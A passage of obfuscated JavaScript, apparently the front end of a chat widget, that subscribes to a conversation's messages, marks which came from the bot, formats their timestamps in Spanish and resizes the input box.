x3a0,_0x4eb17f:0xe2c,_0x5ad2b8:0xa9e,_0x92ab0e:0x6e0,_0x38b953:0xdc3,_0x290471:0x775,_0x16d721:0x641,_0x5c245d:0x899,_0xe587e:0x919,_0x54123e:0x1196,_0x34a0ab:0x6c1,_0x45e34f:0x71d,_0x3ba32e:0x3d2,_0x521d7c:0x10c,_0x1cb3a2:0x5,_0x517db2:0x444,_0x530fff:0xa2a,_0x2a1e7c:0xd61,_0x32726b:0x67d,_0x589637:0xb98,_0x253029:0x65c,_0x24a873:0xa7a,_0x3f0526:0x4cc,_0x26d2d4:0x839},_0x4e2bd8={_0x742dc8:0x621,_0x2f468b:0xe79,_0x1e0aa7:0xb1f,_0x59205c:0xb7a,_0x20a5b8:0x7ba,_0x2ce841:0x436,_0x3235eb:0x84e,_0x3061d2:0x44f,_0x4bbb2d:0x1008,_0x4b8e5f:0x840,_0x296af2:0xcbf,_0x261232:0x83d,_0x10add9:0x4c2,_0x17b03e:0x20b,_0x2b18e5:0x48f,_0x43ee5c:0x24d,_0x5bfb9e:0xd80,_0x3eae78:0x9d3,_0x3677f7:0x377,_0x16e9e4:0x8db,_0x500427:0x7b5,_0x51a2ce:0x45c,_0x31e3b3:0x636,_0x4f6fd9:0x503,_0x26b869:0x739,_0x526a53:0x93f,_0x1f97ff:0x487,_0x50419a:0x7a2,_0x4b2595:0x56a,_0x34cfd6:0x8e2,_0x2085ff:0x6d2,_0x207a3c:0x72d,_0x2a12ea:0x570,_0x41a9d1:0x8db,_0x266fad:0xabb,_0xacaeda:0x9a1,_0x408722:0x524,_0x303ef5:0x8a9,_0x5f1308:0x2d4,_0x2c1499:0x296,_0xf134b7:0x53c,_0x42b904:0x769,_0xf388ab:0xe36,_0x37bf3e:0x49e,_0x2f9821:0x6cd,_0x388dc9:0xa10,_0x16e643:0x9ba,_0x1af376:0xfb8,_0x1f16f5:0xbdf,_0x322834:0x68f,_0x3aeb25:0xaf0,_0x9dd979:0x13b,_0xb2ac5c:0x946,_0x5efda2:0x81f,_0x27dcbc:0xd30,_0x2f0cc3:0x7c8,_0x407a18:0x4e6,_0x43d9fe:0x9ad,_0x391725:0x8b4,_0xd7fe5b:0x805,_0x3684cb:0xbc4,_0x4edcd6:0x44f,_0x18587b:0x917,_0x82eb40:0x3b0,_0x2aed78:0x616,_0x1fca76:0x9d7,_0x55f626:0xb23,_0x46936d:0xbee,_0xb823c9:0xa9e,_0x5b1c56:0x666,_0x2841e8:0x9d7,_0x575688:0x974,_0x345de7:0xbcf,_0x20b85f:0xd9f,_0x9e91bc:0x8cf,_0xe9d30a:0xe44,_0x2bb6b8:0x79f,_0x388df6:0x3cb,_0x2e6c70:0xa34,_0x26f183:0xc67,_0x4093f1:0xb08,_0x229d2f:0x9da,_0x27f47c:0x5a8,_0x5dbc80:0x2cd,_0x32a809:0x36c,_0x4d3ba9:0x597,_0x39718a:0x514,_0x2d84fb:0x5b5,_0x1de17e:0xcf5,_0x4e48dd:0xac7,_0x501512:0xde6,_0x3ced7b:0xac0,_0x1c0982:0x2bc,_0x49a7a1:0x97e,_0x934bfd:0x69c,_0x5b85a2:0x37f,_0x58e0a4:0x98f,_0x276bc6:0xbba,_0x2fedfc:0x785,_0x403157:0x8fd,_0x804454:0x5d7,_0x917a27:0xaab,_0x4aca5f:0x821,_0x396be3:0xa91,_0xabd4d4:0xd4d,_0x2bce70:0xc14,_0x26e3d3:0x98a,_0xc37b7d:0x1293,_0x3aa25e:0xd02,_0x45781b:0x8cc,_0xb8071e:0x854,_0x2b1b02:0x260,_0x3434d2:0x9cf,_0x10902b:0x250,_0x4d4b48:0x68d,_0x1588e9:0x1f8,_0x2684a9:0x2e0,_0x45f06a:0x3eb,_0x14f95c:0x569,_0x548e24:0xae6,_0x35561d:0x66e,_0x52c1be:0x4bc,_0x3e6655:0xbda,_0x3f8615:0xb92,_0x52d15d:0x106f,_0x1c9bf4:0x636,_0x25145a:0x3bd,_0x1d636b:0x92e,_0x33ddf2:0xa94,_0x440645:0x76a,_0x6b7a64:0xb7f,_0x5596d0:0x6c1,_0x324362:0xb7f,_0x5da4af:0x894,_0x549460:0x57f,_0x9d31c:0x39f,_0x2b9f86:0x313,_0x452270:0x4c6,_0x2abc52:0x9eb,_0x27f15a:0x725,_0x4df191:0xc5e,_0x2fd85c:0x491},_0x10eae6={_0x658ff:0x13a},_0x3868f6={_0x46d9ee:0x835,_0x3c00b3:0x662,_0xc10c27:0x947},_0x31eef2={_0xb731ea:0x2a7,_0x31a688:0x73},_0x4c0831={};_0x4c0831[_0x6a4aa6(_0x2e7dea._0xea700a,0x72e,-_0x2e7dea._0x47253f,0x6)]='moder'+_0x57fc3b(_0x2e7dea._0x5341bf,_0x2e7dea._0x19367a,0x9d3,0x5b0)+'widge'+_0x6a4aa6(_0x2e7dea._0x32936d,0x26e,0x65,0x6d1)+_0x57fc3b(_0x2e7dea._0x5648ce,_0x2e7dea._0x7e675f,_0x2e7dea._0x3b0b5b,_0x2e7dea._0x30190f),_0x4c0831[_0x6a4aa6(_0x2e7dea._0x1ab916,-_0x2e7dea._0x5028b7,_0x2e7dea._0x265d66,-0x1da)]=_0x4cd656[_0x6a4aa6(0x55f,_0x2e7dea._0x1a6c53,_0x2e7dea._0x2ef46a,0x753)];function _0x6a4aa6(_0x1bd285,_0x51799b,_0x5abb8b,_0x5afb63){return _0x578413(_0x1bd285- -0x20e,_0x51799b-0xd4,_0x5abb8b-0x81,_0x5abb8b);}_0x4c0831[_0x6a4aa6(0x340,0x576,0x5a4,-0x99)]=_0x4cd656[_0x6a4aa6(0x4e0,0x68c,0x322,_0x2e7dea._0x499048)],_0x4c0831['UauHA']=function(_0x124d83,_0x5558fd){return _0x124d83===_0x5558fd;};function _0x57fc3b(_0x31c34b,_0x4121c1,_0x3795c4,_0x5db20a){return _0x578413(_0x3795c4- -_0x31eef2._0xb731ea,_0x4121c1-0x119,_0x3795c4-_0x31eef2._0x31a688,_0x5db20a);}_0x4c0831[_0x6a4aa6(0x629,0x2b5,_0x2e7dea._0x11698b,_0x2e7dea._0x1442ed)]='Enter';const _0x332762=_0x4c0831;if(!this[_0x6a4aa6(_0x2e7dea._0x45ed07,_0x2e7dea._0x3ac03b,_0x2e7dea._0x191339,0x6cc)]['fires'+_0x57fc3b(0x362,0x306,_0x2e7dea._0x566425,_0x2e7dea._0x5350a2)]){console[_0x57fc3b(_0x2e7dea._0x8eea12,0xaf0,_0x2e7dea._0x39e7c8,0x819)](_0x57fc3b(0x7f4,0xb47,_0x2e7dea._0xed9eb5,_0x2e7dea._0x169061)+'theo\x20'+'Widge'+_0x6a4aa6(_0x2e7dea._0x57b4d1,_0x2e7dea._0x1a5df1,0x6c8,_0x2e7dea._0x139e7)+_0x6a4aa6(_0x2e7dea._0x5dc4c2,0x829,_0x2e7dea._0x1916fa,_0x2e7dea._0x13078d)+_0x6a4aa6(_0x2e7dea._0x572c13,_0x2e7dea._0x1edf90,0x2b0,0x21c)+'t\x20ini'+_0x57fc3b(_0x2e7dea._0x2969a2,-_0x2e7dea._0x182810,_0x2e7dea._0x355a76,_0x2e7dea._0x404a6c)+'zed');return;}if(!this['confi'+'g'][_0x6a4aa6(0x18d,_0x2e7dea._0x1b1c0c,-0x142,_0x2e7dea._0x174574)+'rsati'+_0x57fc3b(_0x2e7dea._0xac2500,_0x2e7dea._0x3e8972,0xacf,_0x2e7dea._0x12f48f)]){console['error'](_0x6a4aa6(0x880,_0x2e7dea._0x3a8259,0x3cd,0x948)+_0x6a4aa6(0x8f1,0x5e5,_0x2e7dea._0x24fd9b,_0x2e7dea._0xef7352)+_0x6a4aa6(0x77d,_0x2e7dea._0x56b648,_0x2e7dea._0xfdd49c,_0x2e7dea._0x4535b3)+_0x57fc3b(0x2d9,-0x201,0x17,-_0x2e7dea._0x5504da)+_0x6a4aa6(0x654,_0x2e7dea._0x44904f,0xbcc,_0x2e7dea._0x3c5be7)+_0x57fc3b(_0x2e7dea._0x1ee448,0x170,_0x2e7dea._0x2f4627,-_0x2e7dea._0x3723c3)+'ionId'+_0x6a4aa6(0x848,_0x2e7dea._0x574bbc,_0x2e7dea._0x372eb5,0xbb5)+_0x57fc3b(0x479,_0x2e7dea._0x1b7eec,0x421,0x4b8)+_0x6a4aa6(0x9d8,_0x2e7dea._0x514e9f,_0x2e7dea._0x59c5c0,_0x2e7dea._0x5843a9)+_0x6a4aa6(0x7c4,_0x2e7dea._0x1b772a,0xb02,_0x2e7dea._0x429875)+'etup\x20'+_0x57fc3b(-0x192,-0xb2,_0x2e7dea._0x4833d5,-_0x2e7dea._0x137fb9)+'ner');return;}this['state'][_0x6a4aa6(0x99e,0x9f5,_0x2e7dea._0x19f83c,_0x2e7dea._0x1d6153)+_0x57fc3b(0x76,0xa6,0x286,_0x2e7dea._0x4daebf)+'e']&&this['state']['unsub'+_0x57fc3b(_0x2e7dea._0x13dde6,-0x23a,_0x2e7dea._0x5928c5,_0x2e7dea._0x1b2354)+'e']();try{const _0x163391=this[_0x6a4aa6(_0x2e7dea._0x2edd16,0x5df,_0x2e7dea._0x4fff52,0xb67)][_0x6a4aa6(0xb6a,0x8b0,0xe1d,_0x2e7dea._0x4d38ff)+_0x6a4aa6(0x80a,0xca7,0x5b4,_0x2e7dea._0x399a29)][_0x6a4aa6(_0x2e7dea._0x3b9c65,0x8d9,0x687,0xb8e)+_0x57fc3b(0x1f6,_0x2e7dea._0xa0e0df,0x6ce,0x156)](_0x4cd656[_0x6a4aa6(0x1fc,0xf0,_0x2e7dea._0x1748e5,_0x2e7dea._0x2adfcd)])[_0x57fc3b(0xdb8,_0x2e7dea._0x333f26,_0x2e7dea._0x1f9681,_0x2e7dea._0x34f21f)]('conve'+_0x6a4aa6(_0x2e7dea._0x3df10e,_0x2e7dea._0x4d6300,_0x2e7dea._0x1e5495,0x48f)+'on','==',this[_0x6a4aa6(_0x2e7dea._0xdc0b7b,0x26,0x12e,_0x2e7dea._0x5ab490)+'g'][_0x6a4aa6(_0x2e7dea._0x3f767b,_0x2e7dea._0x2568c7,-_0x2e7dea._0x1fb92e,_0x2e7dea._0x3dcf37)+_0x6a4aa6(_0x2e7dea._0x1fdd52,0x9bf,_0x2e7dea._0xa8546d,0x2f4)+_0x6a4aa6(_0x2e7dea._0xc51cd8,0xdab,_0x2e7dea._0x4f85ca,0xc77)]),_0x4cd89a=_0x163391['order'+'By'](_0x4cd656['JHozd'],'desc')[_0x57fc3b(_0x2e7dea._0x2bef1e,_0x2e7dea._0x30ed28,_0x2e7dea._0x4d0314,_0x2e7dea._0x18ad11)](0x1*-0xf07+0x4*0x67a+-0xaaf);this[_0x57fc3b(_0x2e7dea._0x20a95b,_0x2e7dea._0x587821,0x846,_0x2e7dea._0x9123b5)][_0x6a4aa6(_0x2e7dea._0x1e3daf,0xef5,_0x2e7dea._0x15534e,0xa65)+_0x6a4aa6(0x31f,_0x2e7dea._0x502ddc,0x1ef,_0x2e7dea._0x45ef29)+'e']=_0x4cd89a[_0x6a4aa6(0x638,0x1a9,0xad9,0xbc9)+_0x57fc3b(0x1c4,_0x2e7dea._0x59dbc9,0x245,_0x2e7dea._0x4e971a)](_0x51366b=>{const _0x3a6a64={_0x4f3bcc:0x297,_0x21d86a:0xba},_0x4f490a={_0x2737a2:0x15b,_0x2fddbe:0xacc,_0x3b9204:0x642},_0xecd85a={_0x2fe99a:0x7a,_0x28c658:0x15c},_0x323d70={_0x2915e1:0x1f0,_0x2ec577:0xdf,_0x2f64f8:0x164},_0x401b1b={_0x338adf:0xf9},_0x1bb673={_0x1c923e:0x1d6,_0x190b3e:0x2af,_0x1c209b:0x38b},_0x3ad4fd={_0x261e74:0x3be},_0x2276a0={_0xbd7d90:0x26e},_0x365323={_0x1a0b42:0x86d,_0x3e6183:0xaee},_0x41f76f={_0x5122ac:0xa2},_0x40c679={'APoWF':_0x4cd656['xDgrh'],'CYyaZ':function(_0x418965,_0x1a90d4){return _0x418965===_0x1a90d4;},'wkOII':function(_0xa8f1ff,_0x3c3655){return _0xa8f1ff<_0x3c3655;},'xdbrB':function(_0x5928e4,_0x32d8cf){function _0x40860d(_0x3bab62,_0x3a027b,_0x296f9a,_0x2fc5d4){return _0x53f4(_0x296f9a-_0x41f76f._0x5122ac,_0x2fc5d4);}return _0x4cd656[_0x40860d(_0x365323._0x1a0b42,0xf3a,0xbf4,_0x365323._0x3e6183)](_0x5928e4,_0x32d8cf);},'jMAkq':'es-ES','QfRLP':_0x4cd656['kcVfl'],'IDgRL':function(_0x6b75b6,_0x3a7933){return _0x6b75b6+_0x3a7933;},'HDVSN':function(_0x1cd61f,_0x1b27ff){function _0x288510(_0x13d4f2,_0x552d06,_0x486b29,_0x2780fb){return _0x53f4(_0x2780fb-_0x2276a0._0xbd7d90,_0x486b29);}return _0x4cd656[_0x288510(0xa4b,0xc00,_0x3ad4fd._0x261e74,0x8b0)](_0x1cd61f,_0x1b27ff);},'IIkcK':_0x4cd656[_0x4d3848(_0x26585e._0x52527d,0x7ee,0xb2e,0x89f)],'XbEVR':function(_0x2b1dec,_0x16eb1e){function _0x4668d8(_0x44a12e,_0x199fec,_0x21cb50,_0x3d823c){return _0x4d3848(_0x199fec,_0x199fec-0x1f0,_0x21cb50-0x7a,_0x44a12e- -0x259);}return _0x4cd656[_0x4668d8(_0x1bb673._0x1c923e,_0x1bb673._0x190b3e,0xde,_0x1bb673._0x1c209b)](_0x2b1dec,_0x16eb1e);},'TIwdc':_0x4cd656[_0x4d3848(_0x26585e._0x1e6c26,0x1114,_0x26585e._0x5d92c2,0xbeb)],'AxDSE':function(_0x2172d3,_0x278845){return _0x2172d3===_0x278845;},'aJYhS':function(_0x44aea9,_0x51cb79){function _0x57b26b(_0x4d03dd,_0x35f261,_0x1a3c81,_0x521c0b){return _0x50cc1a(_0x1a3c81- -0x1c6,_0x35f261-_0x401b1b._0x338adf,_0x1a3c81-0xf5,_0x35f261);}return _0x4cd656[_0x57b26b(_0x3868f6._0x46d9ee,_0x3868f6._0x3c00b3,_0x3868f6._0xc10c27,0x3e6)](_0x44aea9,_0x51cb79);},'vUOtY':'RkXbf','kRWFg':_0x4cd656[_0x50cc1a(0xb68,0xf47,0xc70,_0x26585e._0x3f1b4e)],'jmkiC':function(_0x21b1aa,_0x306d5e){return _0x21b1aa===_0x306d5e;},'BHgTT':_0x4cd656[_0x50cc1a(_0x26585e._0x585cd4,0x95c,0x3fa,0x5d2)],'aXNBx':_0x4cd656[_0x4d3848(_0x26585e._0x167d8d,0xdf9,_0x26585e._0x5ae2c7,_0x26585e._0x3e6f0d)],'alqfJ':_0x4cd656[_0x50cc1a(_0x26585e._0x849ce8,0xb72,0x903,_0x26585e._0x2b479c)],'rVaGG':_0x4cd656['uHdjN'],'QpnZw':_0x4cd656[_0x50cc1a(0x170,-0x36,-0x35d,_0x26585e._0x305c61)]};function _0x4d3848(_0x24cb1b,_0x572703,_0x5a3e07,_0x503f9f){return _0x6a4aa6(_0x503f9f-_0x10eae6._0x658ff,_0x572703-0x1c8,_0x24cb1b,_0x503f9f-0x1ce);}const _0x19db80=[];function _0x50cc1a(_0x5e88b1,_0x283911,_0x8693cb,_0x2b30e5){return _0x57fc3b(_0x5e88b1-_0x323d70._0x2915e1,_0x283911-_0x323d70._0x2ec577,_0x5e88b1-_0x323d70._0x2f64f8,_0x2b30e5);}_0x51366b[_0x4d3848(_0x26585e._0x11884a,0xd9b,_0x26585e._0x343d43,0x838)+'ch'](_0x552548=>{const _0x1343ec={_0x2c210f:0xd8},_0x114958={_0x3a8aec:0x101},_0x2d7fce={_0x68c9d6:0x1c5};function _0x421180(_0x37b384,_0x87bf9f,_0x3ce85e,_0x4d23ea){return _0x4d3848(_0x37b384,_0x87bf9f-0x1be,_0x3ce85e-_0x2d7fce._0x68c9d6,_0x87bf9f-0xbe);}const _0x6733c4={'LXQls':function(_0x4c937b,_0x51faca){function _0x340153(_0x899185,_0x49ebd7,_0x433e1c,_0x10f545){return _0x53f4(_0x899185- -0x38f,_0x433e1c);}return _0x40c679[_0x340153(_0xecd85a._0x2fe99a,-_0xecd85a._0x28c658,0x281,0x150)](_0x4c937b,_0x51faca);},'pyxHz':_0x5b07ec(0x968,0x95b,_0x4e2bd8._0x742dc8,_0x4e2bd8._0x2f468b),'icPtn':function(_0x266397,_0x1503cf){return _0x40c679['wkOII'](_0x266397,_0x1503cf);},'sTcZe':function(_0x442016,_0x142a8b){const _0x1bed57={_0x3187a1:0x4ae,_0x52fbda:0x1ba};function _0x256445(_0x46921,_0x14a9a6,_0x374773,_0x20a97f){return _0x5b07ec(_0x46921-0xe2,_0x374773- -_0x1bed57._0x3187a1,_0x20a97f,_0x20a97f-_0x1bed57._0x52fbda);}return _0x40c679[_0x256445(_0x4f490a._0x2737a2,_0x4f490a._0x2fddbe,0x640,_0x4f490a._0x3b9204)](_0x442016,_0x142a8b);},'hYkAs':_0x40c679[_0x421180(_0x4e2bd8._0x1e0aa7,0x91a,0xa03,0xa37)],'TcTbK':_0x40c679[_0x5b07ec(0x699,_0x4e2bd8._0x59205c,_0x4e2bd8._0x20a5b8,0xcde)],'YFuXE':function(_0x58d398,_0x51191d){function _0x5f144f(_0x3642e5,_0x101517,_0x371122,_0x40d0de){return _0x421180(_0x101517,_0x40d0de-0x46,_0x371122-_0x114958._0x3a8aec,_0x40d0de-0xec);}return _0x40c679[_0x5f144f(_0x3a6a64._0x4f3bcc,_0x3a6a64._0x21d86a,0x76f,0x465)](_0x58d398,_0x51191d);},'CVWSC':function(_0x297ead,_0x3ffa72){return _0x297ead+_0x3ffa72;}};function _0x5b07ec(_0x1e58bf,_0x50bf95,_0x355876,_0x160366){return _0x4d3848(_0x355876,_0x50bf95-0x182,_0x355876-0x11d,_0x50bf95-_0x1343ec._0x2c210f);}if(_0x40c679[_0x5b07ec(_0x4e2bd8._0x2ce841,_0x4e2bd8._0x3235eb,_0x4e2bd8._0x3061d2,0x5bf)](_0x40c679[_0x5b07ec(0xe62,0xbf0,0x8eb,_0x4e2bd8._0x4bbb2d)],'kTMIc')){const _0xf009c9=_0x552548[_0x421180(0x2ec,_0x4e2bd8._0x4b8e5f,0xd9a,0x712)](),_0x4183fd=_0xf009c9[_0x5b07ec(0xe36,_0x4e2bd8._0x296af2,0xb68,0x9f8)+'d_con'+_0x421180(_0x4e2bd8._0x261232,_0x4e2bd8._0x10add9,0xc8,0x834)]||{},_0x495a68=_0xf009c9['conte'+'nt']||{};let _0x130517='';if(_0x4183fd[_0x421180(0x68f,0x6ca,0x61f,0x84e)]){if(_0x40c679[_0x5b07ec(-_0x4e2bd8._0x17b03e,0x33f,0x216,0x70d)](_0x40c679[_0x5b07ec(_0x4e2bd8._0x2b18e5,0x2e8,-0x26e,_0x4e2bd8._0x43ee5c)],_0x421180(_0x4e2bd8._0x5bfb9e,0x7f6,0xce4,0x533))){const _0x5e16c6=new _0xe55902(_0x1246fa),_0x6640c0=new _0x877d91(),_0x4586fe=_0x6733c4['LXQls'](_0x6640c0[_0x421180(_0x4e2bd8._0x3eae78,0x61c,0xa07,0x239)+_0x5b07ec(_0x4e2bd8._0x3677f7,_0x4e2bd8._0x16e9e4,0xae3,_0x4e2bd8._0x500427)+'ng'](),_0x5e16c6[_0x5b07ec(_0x4e2bd8._0x51a2ce,_0x4e2bd8._0x31e3b3,_0x4e2bd8._0x4f6fd9,0x88a)+_0x5b07ec(0x845,_0x4e2bd8._0x16e9e4,0xa27,_0x4e2bd8._0x26b869)+'ng']());if(_0x4586fe)return _0x5b07ec(_0x4e2bd8._0x526a53,0xd32,0xe83,0xe80);const _0x2154de=new _0xe9f5ea();_0x2154de[_0x5b07ec(_0x4e2bd8._0x1f97ff,0x725,0x1bf,_0x4e2bd8._0x50419a)+'te'](_0x2154de[_0x5b07ec(_0x4e2bd8._0x4b2595,_0x4e2bd8._0x34cfd6,0x763,0xbf4)+'te']()-(-0x5cb*-0x2+0x9fa*0x3+0x1*-0x2983));const _0x105bc5=_0x6733c4[_0x5b07ec(0x1f3,0x699,_0x4e2bd8._0x2085ff,_0x4e2bd8._0x207a3c)](_0x2154de['toDat'+_0x421180(_0x4e2bd8._0x2a12ea,0x8c1,0x6f2,0xcc3)+'ng'](),_0x5e16c6['toDat'+_0x5b07ec(0x583,_0x4e2bd8._0x41a9d1,_0x4e2bd8._0x266fad,_0x4e2bd8._0xacaeda)+'ng']());if(_0x105bc5)return _0x6733c4[_0x5b07ec(_0x4e2bd8._0x408722,0xa5e,0x586,_0x4e2bd8._0x303ef5)];const _0x23ef75=_0x6733c4['icPtn'](_0x6640c0[_0x421180(-_0x4e2bd8._0x5f1308,_0x4e2bd8._0x2c1499,_0x4e2bd8._0xf134b7,_0x4e2bd8._0x42b904)+'me']()-_0x5e16c6['getTi'+'me'](),_0x6733c4['sTcZe'](_0x6733c4['sTcZe'](0xcbb+0x1afb+-0x27af,0x1*0x267c+0x1250+-0x38b4)*(-0x1744*-0x1+-0x2*0x394+-0xfe0*0x1)*(-0x22c9+-0x1a20+0x3d25),-0x1f88+0x3b*-0x67+0x3b2d));if(_0x23ef75){const _0x4c40f2=_0x5e16c6[_0x5b07ec(_0x4e2bd8._0xf388ab,0x9c7,0xf21,_0x4e2bd8._0x37bf3e)+_0x421180(0xe26,0xc55,0xb17,0x10d6)+_0x5b07ec(_0x4e2bd8._0x2f9821,_0x4e2bd8._0x388dc9,_0x4e2bd8._0x16e643,0x47e)](_0x6733c4[_0x5b07ec(_0x4e2bd8._0x1af376,_0x4e2bd8._0x1f16f5,_0x4e2bd8._0x322834,_0x4e2bd8._0x3aeb25)],{'weekday':_0x6733c4[_0x421180(-0x1f0,0x2d4,0x2eb,-_0x4e2bd8._0x9dd979)]});return _0x6733c4[_0x421180(_0x4e2bd8._0xb2ac5c,0x552,0x26c,_0x4e2bd8._0x5efda2)](_0x4c40f2['charA'+'t'](-0x210f+-0x212a+0x4239)[_0x5b07ec(_0x4e2bd8._0x27dcbc,0x80e,_0x4e2bd8._0x5bfb9e,0x62c)+'erCas'+'e'](),_0x4c40f2[_0x421180(0x1018,0xa8e,_0x4e2bd8._0x2f0cc3,_0x4e2bd8._0xb2ac5c)](0x1679*-0x1+0x1e97+-0x81d));}return _0x5e16c6[_0x421180(_0x4e2bd8._0x407a18,_0x4e2bd8._0x43d9fe,0xd7c,0xca1)+_0x5b07ec(_0x4e2bd8._0x391725,_0x4e2bd8._0xd7fe5b,0xcc0,0xc41)+'teStr'+_0x421180(0x57e,0x676,_0x4e2bd8._0x3684cb,0x7e8)](_0x6733c4['hYkAs']);}else _0x130517=_0x4183fd[_0x5b07ec(_0x4e2bd8._0x4edcd6,0x6e4,_0x4e2bd8._0x18587b,_0x4e2bd8._0x82eb40)];}else{if(_0x4183fd[_0x5b07ec(_0x4e2bd8._0x2aed78,_0x4e2bd8._0x1fca76,_0x4e2bd8._0x55f626,_0x4e2bd8._0x46936d)])_0x130517=_0x4183fd[_0x5b07ec(_0x4e2bd8._0xb823c9,0x9d7,0xf58,0xf0c)];else{if(_0x495a68[_0x5b07ec(_0x4e2bd8._0x5b1c56,_0x4e2bd8._0x2841e8,_0x4e2bd8._0x575688,0xb09)])_0x130517=_0x495a68[_0x421180(_0x4e2bd8._0x345de7,0x9bd,0xe8c,0x5e8)];else{if(_0x40c679[_0x5b07ec(0xe4c,0xb35,0xc6c,_0x4e2bd8._0x20b85f)](typeof _0x4183fd['messa'+'ge'],'strin'+'g')){if(_0x40c679[_0x5b07ec(0xb98,0xcf5,0x783,0xe5a)](_0x421180(0xd87,_0x4e2bd8._0x9e91bc,_0x4e2bd8._0xe9d30a,0x90e),_0x40c679['vUOtY']))_0x130517=_0x4183fd[_0x5b07ec(_0x4e2bd8._0x2bb6b8,0x70b,0x98e,_0x4e2bd8._0x388df6)+'ge'];else{_0x55b07d[_0x5b07ec(_0x4e2bd8._0x2e6c70,0x79f,_0x4e2bd8._0x26f183,_0x4e2bd8._0x4093f1)]['heigh'+'t']=_0x5b07ec(_0x4e2bd8._0x229d2f,0x48b,_0x4e2bd8._0x27f47c,_0x4e2bd8._0x5dbc80);const _0x2190ad=-0xe*-0x1b+0xf*0x1e9+-0x1*0x1da9,_0x3ab8aa=_0x426573[_0x5b07ec(0x627,_0x4e2bd8._0x32a809,-0x1ea,0x2ca)](_0xb69265[_0x5b07ec(_0x4e2bd8._0x4d3ba9,_0x4e2bd8._0x39718a,0x998,0xd5)+'lHeig'+'ht'],_0x2190ad);_0x2e200a[_0x5b07ec(_0x4e2bd8._0x2d84fb,0x79f,_0x4e2bd8._0x1de17e,0x27d)][_0x421180(0x760,_0x4e2bd8._0x4e48dd,_0x4e2bd8._0x501512,_0x4e2bd8._0x3ced7b)+'t']=_0x6733c4[_0x421180(_0x4e2bd8._0x1c0982,0x6c3,0x2b5,_0x4e2bd8._0x49a7a1)](_0x3ab8aa,'px'),_0x322706[_0x5b07ec(_0x4e2bd8._0x934bfd,0x514,_0x4e2bd8._0x5b85a2,_0x4e2bd8._0x58e0a4)+'lHeig'+'ht']>_0x2190ad?_0x153ebe[_0x421180(_0x4e2bd8._0x276bc6,_0x4e2bd8._0x2fedfc,_0x4e2bd8._0x403157,_0x4e2bd8._0x804454)][_0x5b07ec(0xaab,_0x4e2bd8._0x917a27,_0x4e2bd8._0x4aca5f,0x52d)+'lowY']='auto':_0x5e3360['style'][_0x421180(0xa7d,_0x4e2bd8._0x396be3,_0x4e2bd8._0xabd4d4,_0x4e2bd8._0x2bce70)+_0x421180(_0x4e2bd8._0x26e3d3,0x9cd,0x638,0x53c)]=_0x421180(_0x4e2bd8._0xc37b7d,_0x4e2bd8._0x3aa25e,0xc89,_0x4e2bd8._0x45781b)+'n';}}}}}const _0x33faac=_0x4183fd[_0x421180(0x27d,0x789,_0x4e2bd8._0xb8071e,0x237)+'r']||{},_0x3f89e2=_0x33faac[_0x5b07ec(-0x214,0x35e,_0x4e2bd8._0x2b1b02,0x18d)]===_0x40c679[_0x421180(_0x4e2bd8._0x3434d2,0x665,0x1ef,_0x4e2bd8._0x10902b)]||_0x40c679[_0x421180(_0x4e2bd8._0x4d4b48,0x57e,_0x4e2bd8._0x1588e9,_0x4e2bd8._0x2684a9)](_0x33faac[_0x5b07ec(_0x4e2bd8._0x45f06a,0x35e,0x7a8,0x86d)],'assis'+'tant')||_0x40c679[_0x421180(0x5c4,0xb1b,0x7d1,0x1018)](_0x4183fd[_0x421180(_0x4e2bd8._0x14f95c,0x979,0xef1,0xda3)+'ot'],!![]);_0x19db80[_0x421180(_0x4e2bd8._0x548e24,_0x4e2bd8._0x35561d,_0x4e2bd8._0x52c1be,0x1f7)]({'id':_0x552548['id'],'message':_0x130517,'timestamp':_0xf009c9[_0x5b07ec(_0x4e2bd8._0x3e6655,_0x4e2bd8._0x3f8615,_0x4e2bd8._0x52d15d,0x760)+'ed_at']?.[_0x5b07ec(_0x4e2bd8._0x1e0aa7,_0x4e2bd8._0x1c9bf4,_0x4e2bd8._0x25145a,0x5ea)+'e']?.()?.[_0x421180(_0x4e2bd8._0x1d636b,0xa66,0xc77,_0x4e2bd8._0x33ddf2)+_0x5b07ec(_0x4e2bd8._0x440645,_0x4e2bd8._0x6b7a64,0xc19,_0x4e2bd8._0x5596d0)+'g']()||new Date()[_0x421180(0x9fd,0xa66,0xcb8,0x61c)+_0x5b07ec(0x8d1,_0x4e2bd8._0x324362,_0x4e2bd8._0x5da4af,0xd07)+'g'](),'conversationId':_0xf009c9[_0x5b07ec(_0x4e2bd8._0x549460,_0x4e2bd8._0x9d31c,0x268,_0x4e2bd8._0x2b9f86)+_0x5b07ec(_0x4e2bd8._0x452270,0x970,0xee3,0x773)+'on'],'fromBot':_0x3f89e2});}else _0x2ae4d5[_0x5b07ec(_0x4e2bd8._0x2abc52,0x801,_0x4e2bd8._0x27f15a,_0x4e2bd8._0x4df191)](_0x40c679[_0x5b07ec(0xa3e,0x620,_0x4e2bd8._0x2fd85c,0x1ce)],_0x40a6c4);}),_0x19db80[_0x50cc1a(0x85a,0x870,_0x26585e._0x420d60,_0x26585e._0x3fc380)+'se']();if(_0x4cd656[_0x4d3848(_0x26585e._0x543d34,_0x26585e._0x3151cb,_0x26585e._0x54f352,0xb8c)](_0x19db80[_0x50cc1a(_0x26585e._0x5e155a,_0x26585e._0x6f6f7d,0x753,0xb7e)+'h'],0x2*0x80e+0x246*0x5+-0x2*0xdbd)&&this[_0x4d3848(_0x26585e._0x25a20d,0x7c4,0xee8,_0x26585e._0xc46507)]['isWai'+_0x4d3848(_0x26585e._0x1cd679,0xd7b,0xb83,_0x26585e._0x44e65f)+'orBot'])return;const _0x492bf9=_0x19db80[_0x4cd656[_0x50cc1a(_0x26585e._0x1d0b58,0x59c,0x2dd,0x70b)](_0x19db80[_0x4d3848(_0x26585e._0x21f47e,0xf6d,_0x26585e._0x42afc2,0xcc9)+'h'],0x3*0xc5d+-0xb*-0x115+-0x30fd)],_0x53c9ad=_0x492bf9&&_0x492bf9[_0x50cc1a(_0x26585e._0x55896a,_0x26585e._0xed7264,0x982,0xdb5)+'ot'];if(this[_0x4d3848(0xd2f,0xcd2,0x5c5,0xa19)]['isWai'+_0x50cc1a(_0x26585e._0x20ec74,_0x26585e._0x471845,_0x26585e._0xc52128,_0x26585e._0x2a6ff5)+_0x4d3848(0x112d,_0x26585e._0x5332f6,0x7c9,0xc57)]&&_0x53c9ad){const 